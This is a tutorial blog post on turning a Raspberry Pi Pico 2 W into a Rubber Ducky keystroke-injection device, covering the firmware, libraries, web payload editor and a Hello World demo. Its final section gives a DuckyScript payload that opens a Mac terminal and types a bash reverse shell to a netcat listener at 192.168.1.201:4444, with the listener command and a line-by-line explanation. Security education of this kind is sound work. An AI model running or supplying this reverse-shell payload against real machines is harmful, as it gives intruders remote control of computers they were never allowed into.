Create a Rubber Ducky from a Raspberry Pico 2 W

In this article, I’m going to explain how I built a Rubber Ducky using a Raspberry Pi Pico 2 W.
Disclaimer
This project is for educational purposes only. Use it only on devices you own or have explicit permission to test. Unauthorized use of this tool on other systems may be illegal.
Overview
Raspberry Pico 2 W
The Raspberry Pi Pico 2 W is a compact and affordable microcontroller from Raspberry Pi. It’s powered by the RP2350 chip and includes built-in Wi-Fi, which makes it a great option for small connected projects or automation tasks.
Rubber Ducky
A Rubber Ducky is a device that looks like a regular USB stick but acts like a keyboard when plugged into a computer. It can automatically type and run commands very quickly, which makes it useful for automating tasks, or for security testing and hacking.
One of the key features of the Raspberry Pi Pico 2 W is that it can act as a USB HID (Human Interface Device), like a keyboard or mouse. This means it can send keystrokes to a connected computer, just like a Rubber Ducky. So in this article, we’re going to see how to do that.
Required Materials:
- A Raspberry Pi Pico 2 W
- A Micro USB cable
- A computer
- Another Wi-Fi enabled device (computer, tablet, smartphone...)
Firmware Installation
The first step is to install the CircuitPython firmware on your Raspberry Pi Pico. To do this, visit the official website, and download the firmware. Personally, I’m using version 9.2.7.
Next, connect your Raspberry Pi while holding the BOOTSEL button, then release it. A drive named "rp2350" will be detected. Simply drag and drop the previously downloaded file onto this drive. The "rp2350" drive will be automatically ejected, and a new drive named "CIRCUITPY" will appear.
Project Structure
On this new drive, you should see a file named code.py. This is the main file of the project. Any code written in this file will run automatically as soon as the Raspberry Pi is plugged into a computer. This is also the file where we define our Wi-Fi access point, the IP address where the web server will be accessible, and the routes that will handle the different requests.
All the necessary files and directories for this project are available on my GitHub. You can simply copy and paste them from there to set everything up easily.
Librairies
To build this project, we need to install a few additional libraries on the microcontroller. These are adafruit_hid and adafruit_httpserver.
The first one is used to inject commands through the keyboard, while the second allows the Raspberry Pi to create a Wi-Fi network when plugged in.
You can download the libraries from the official website. Make sure to choose the version that matches your CircuitPython version. Once downloaded, create a folder named lib on your Raspberry Pi, and copy the adafruit_hid and adafruit_httpserver folders into it.

The web server
Since a web server is being created, we also need an HTML file. The index.html file contains all the code for the web page, including the CSS. This page will be accessible from a local IP address on the Wi-Fi network created by the Raspberry Pi. In this case, the address is 192.168.4.1.
The parser
To execute the code we want to inject, we need to use a parser. That’s the role of the duck.py file. It scans the user input to recognize tokens that correspond to instructions, keyboard shortcuts, and text strings.
Payloads
To make using the Rubber Ducky easier, we use a folder called payloads. This allows us to prepare scripts in advance, save them in this folder, and load them directly once the Raspberry Pi is plugged in. That way, there's no need to rewrite the scripts every time you want to run them on a target machine.
Adjusting the keyboard layout
When the program injects your code, it types it as if it were coming from the keyboard of the target machine. This means you may need to adjust the keyboard layout in your code. Personally, I use a French MacBook with an Apple AZERTY keyboard. I’ll show you how to adapt your code accordingly.
First, go to this GitHub page:
In the libraries folder, download the files that match your keyboard layout. You’ll need both the layout and the keycodes files. Then, copy these two files into the lib > adafruit_hid folder on your Raspberry Pi.
Now, in the library imports at the top of your duck.py file, update them to match the layout you’re using.
For example, here’s what I use:
from adafruit_hid.keyboard_layout_mac_fr import KeyboardLayout
from adafruit_hid.keycode_mac_fr import Keycode
If you’re using other libraries with functions that have different names, you’ll also need to adjust these two lines a bit further down in the file:
kbd = Keyboard(usb_hid.devices)
layout = KeyboardLayout(kbd)
Features and Proof of Concept
Access to the web server
In my main file, code.py, I define the Wi-Fi access point like this:
ssid = "Pico WIFI DUCK"
password = "pico123456"
The ssid is the name of the Wi-Fi network and can be changed freely. You can also change the password, but it must be at least 8 characters long.

In this screenshot, you can see that my Wi-Fi network was successfully created and that I was able to connect to it by entering the password.
In the same file, I also set the IP address where the web server will be accessible:
server.serve_forever('192.168.4.1', 80)The number 80 refers to the port, which is the default port used for HTTP connections.

As shown in the screenshot, all I need to do is open a web browser and type the IP address into the address bar. This brings me to the web page, which is coded in the index.html file.
Features
The main feature is the payload editor. It looks like a simple code editor where you can write the code that will be executed on the target machine. The commands should be written in DuckyScript. Not all commands are supported, but if you want to learn more about the language, you can check out the official documentation.

Once the payload is written, all you have to do is click the Run button, and it will be executed immediately on the target machine.
You also have the option to click the Save button. This will download a text file to your device containing the code currently in the editor. It’s a handy way to save a payload and reuse it later.
In the top right corner of the editor, there are also two additional buttons. The first one clears the current content in the editor, allowing you to start writing a new payload from scratch. The second one copies the code in the editor to your clipboard.
Now let’s look at what is probably the most interesting part: the preloaded payloads. If you click the Select saved payload button, you’ll see a list of the payloads you’ve stored in the payloads folder on the Raspberry Pi. Just select the one you want and click Load. The content of the payload will then appear in the editor. From there, you can make any specific changes if needed, and then click Run to execute it.
This allows you to prepare different scenarios in advance and have ready-to-use attacks as soon as you plug in your Raspberry Pi.
Finally, in the top right corner of the page, an indicator shows the connection status with your Raspberry Pi.
Demonstration
To test our Rubber Ducky, what better than a simple “Hello World!”?
To do this, we’ll write the following code in the editor. This code is also available directly in the preloaded payloads.
DEFAULTDELAY 100
GUI space
STRING TextEdit
ENTER
DELAY 1000
GUI N
DELAY 1100
STRING Hello world !
GUI A
GUI B
GUI +
REPEAT 10
RIGHT
I start by setting the default delay between commands to 100ms. The GUI command corresponds to the Start key in a Windows environment and to the Command key on a Mac. Here, I use it to open Spotlight with a keyboard shortcut, then type and open TextEdit.
I wait a bit longer, then create a new document. Again, I increase the delay to make sure the document is open before editing it.
Now I type "Hello world!", select the text, make it bold, and increase the font size ten times. Finally, I use the right arrow command to deselect the text.
All I have to do now is click the Run button, and here’s what happens on my Mac.
You can clearly see how fast the commands are executed!
A More Advanced Attack
Now that we’re familiar with how the Rubber Ducky works, let’s see how we can use a simple script to build an attack scenario with the goal of obtaining a reverse shell on a machine.
⚠️ Again, this is for educational purposes only. It is strictly forbidden to use such a tool on any machine without the owner’s permission. ⚠️
The first step is to prepare the listening machine, the one that will receive the shell from the target machine.
In this case, I’ll place it on the same network as the target. An even more powerful option would be to assign a public IP address to this machine. That way, we wouldn’t need to have a device directly on the target’s network. While this is a more advanced setup, our is still a realistic scenario.

On the listening machine, I run ip a to get its IP address, then launch the following command:
nc -l -p 4444This is a Netcat command. The -l option specifies that the machine is in listening mode, meaning it’s waiting for an incoming connection. The -p option allows you to define the port — here, I’ve chosen port 4444, but you can use any other port if you prefer.
Now, all we have to do is plug in our Rubber Ducky on the target machine and run the following script. Of course, you’ll need to adjust the IP address to match the one of your listening machine.
DELAY 1000
GUI SPACE
DELAY 500
STRING terminal
DELAY 500
ENTER
DELAY 1000
STRING (bash -c 'bash -i >& /dev/tcp/192.168.1.201/4444 0>&1' &) && exit
DELAY 500
ENTER
DELAY 500
GUI Q
This script will open a terminal (assuming the target machine is a Mac), and then run the following command:
(bash -c 'bash -i >& /dev/tcp/192.168.1.201/4444 0>&1' &) && exitbash -c '...': This part starts a new Bash shell and executes the command that follows.bash -i: This part starts an interactive Bash shell.>& /dev/tcp/192.168.1.201/4444: This part redirects the standard output and standard error to a TCP connection to the IP address192.168.1.201on port4444.0>&1: This part redirects the standard input to the standard output, allowing the TCP connection to receive inputs.&: This part places the command in the background, allowing the script to continue running.exit: This part terminates the current shell.
To sum up, this command creates an interactive shell in a new session, redirects it to our listening machine, then sends the process to the background so the terminal can be closed while still maintaining access to the shell.

Now, we can go back to our listening machine and check that we have successfully gained shell access to the target machine.
Once connected to the shell, we have full access to the target machine.
Conclusion
In this article, we explored how to turn a Raspberry Pi Pico 2W into a functional Rubber Ducky. From installing CircuitPython and setting up the necessary libraries, to building a custom web interface and writing payloads in DuckyScript, we covered every step needed to launch automated keyboard-based attacks. We even demonstrated how to execute a basic script and went further with an advanced example: gaining a reverse shell on a target machine.
This project is a powerful example of how simple hardware can be used for both educational and cybersecurity testing purposes.
Credits